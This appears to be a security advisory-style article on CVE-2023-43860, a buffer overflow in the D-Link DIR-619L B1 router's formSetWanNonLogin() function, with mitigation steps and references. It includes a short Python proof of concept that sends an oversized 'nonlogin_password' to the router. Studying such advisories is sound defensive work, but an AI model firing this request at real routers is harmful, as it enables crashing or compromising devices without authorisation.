CVE-2023-43860 is a critical buffer overflow vulnerability found in the D-Link DIR-619L B1 router firmware version 2.02. This vulnerability exists in the formSetWanNonLogin() function and can be exploited by an attacker to remotely execute code. In this article, we'll discuss the details of this vulnerability, demonstrate a sample exploit, and provide guidance on mitigating the risk posed by this issue.
Vulnerability Details
The vulnerability was found in the formSetWanNonLogin() function. This function is responsible for processing requests to set up the router's WAN connection. The code snippet below demonstrates the issue:
void formSetWanNonLogin(request *req)
{
...
char buffer[512];
...
strcpy(buffer, get_cstream_var(req, "nonlogin_password", ""));
...
}
In this code, the get_cstream_var() function retrieves a user-supplied "nonlogin_password" value from the request. However, the value is then copied into the "buffer" variable, which is fixed at 512 bytes in length – without any bounds checking. This allows an attacker to send a request with an overly long "nonlogin_password" value, causing a buffer overflow and potentially allowing remote code execution.
Exploit Demonstration
To exploit this vulnerability, an attacker could craft a malicious HTTP request to the formSetWanNonLogin() function containing a "nonlogin_password" value exceeding 512 bytes, triggering the buffer overflow. The sample exploit code below demonstrates this concept:
import requests
target_ip = 'http://192.168.1.1';
payload = 'A' * 600
headers = {
'Content-Type': 'application/x-www-form-urlencoded'
}
data = {
'nonlogin_password': payload
}
response = requests.post(target_ip + '/formSetWanNonLogin', headers=headers, data=data)
if response.status_code == 200:
print("Exploit sent.")
else:
print("Exploit failed.")
The initial report of this vulnerability can be found in the following sources
1. CVE Details: https://www.cvedetails.com/cve/CVE-2023-43860/
2. National Vulnerability Database: https://nvd.nist.gov/vuln/detail/CVE-2023-43860
To protect your network from this vulnerability, you should take the following actions
1. Update your D-Link DIR-619L B1 router firmware to the latest version. More information about this can be found in the D-Link Support website.
2. Block external access to the router's web interface if not necessary. This can reduce the chances of a remote attacker exploiting this vulnerability.
3. Consider implementing strong access controls and authentication methods, such as using unique and complex passwords, to prevent unauthorized access to the router's web interface.
Conclusion
CVE-2023-43860 is a critical buffer overflow vulnerability in D-Link DIR-619L B1 firmware v2.02. This vulnerability allows an attacker to remotely execute code by exploiting the formSetWanNonLogin() function. Users are advised to update to the latest firmware version and follow best practices for securing their router to mitigate the risk posed by this issue.
Timeline
Published on: 09/28/2023 14:15:21 UTC
Last modified on: 09/29/2023 04:32:19 UTC
